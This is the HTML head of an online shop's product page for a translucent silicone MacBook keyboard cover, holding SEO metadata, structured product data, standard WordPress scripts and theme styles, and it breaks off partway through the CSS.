

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/
body_size: 63003
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Dr Techlove" />
<meta property="og:description" content="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version EnglishFeatures1.Adopts soft silicone material, which makes it feels good and comfortable.2.Very easy to clean, ensure you have a new and clean keyboard.3.Protect your keyboard from dirt and water, indirectly protect your Mac book.4.Suitable for MacBook13.3/15.4 inch.5.Multiple colors for you to choose. Package Included1 x Keyboard Protective FilmMore Details ,," />
<meta property="og:url" content="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-07-13T08:33:45+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Macbook Keyboard Covers" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Dr Techlove" />
<meta name="twitter:description" content="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version EnglishFeatures1.Adopts soft silicone material, which makes it feels good and comfortable.2.Very easy to clean, ensure you have a new and clean keyboard.3.Protect your keyboard from dirt and water, indirectly protect your Mac book.4.Suitable for MacBook13.3/15.4 inch.5.Multiple colors for you to choose. Package Included1 x Keyboard Protective FilmMore Details ,," />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;8.17" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Only 2 left in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/macbook-keyboard-covers-mac-accessories-cell-phones-accessories/","name":"Macbook Keyboard Covers"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/","name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#webpage","url":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/","name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Dr Techlove","datePublished":"2021-07-29T14:15:12+10:00","dateModified":"2022-07-13T08:33:45+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Macbook Keyboard Covers"},"name":"Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English - Dr Techlove","description":"Translucent\u00a0Colorful\u00a0Silicone\u00a0Keyboard\u00a0Protective\u00a0Film\u00a0For\u00a0Macbook13.3\u00a015.4\u00a0European\u00a0Version\u00a0EnglishFeatures1.Adopts\u00a0soft\u00a0silicone\u00a0material,\u00a0which\u00a0makes\u00a0it\u00a0feels\u00a0good\u00a0and\u00a0comfortable.2.Very\u00a0easy\u00a0to\u00a0clean,\u00a0ensure\u00a0you\u00a0have\u00a0a\u00a0new\u00a0and\u00a0clean\u00a0keyboard.3.Protect\u00a0your\u00a0keyboard\u00a0from\u00a0dirt\u00a0and\u00a0water,\u00a0indirectly\u00a0protect\u00a0your\u00a0Mac\u00a0book.4.Suitable\u00a0for\u00a0MacBook13.3/15.4\u00a0inch.5.Multiple\u00a0colors\u00a0for\u00a0you\u00a0to\u00a0choose.\u00a0Package\u00a0Included1\u00a0x\u00a0Keyboard\u00a0Protective\u00a0FilmMore Details","sku":"C122-1007634","category":"Cell Phones &amp; Accessories &gt; Mac Accessories &gt; Macbook Keyboard Covers","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.05"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027010.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027011.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027012.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027013.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027014.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634_27027015.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"8.17","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.17","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/"},"color":"24 BLACK | 33 WHITE | 25 PINK | 160 LIGHT BLUE | 229 DARK BLUE | 30 PURPLE","additionalProperty":[{"@type":"PropertyValue","name":"mpn","value":"1007634"}],"@id":"https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English Comments Feed" href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 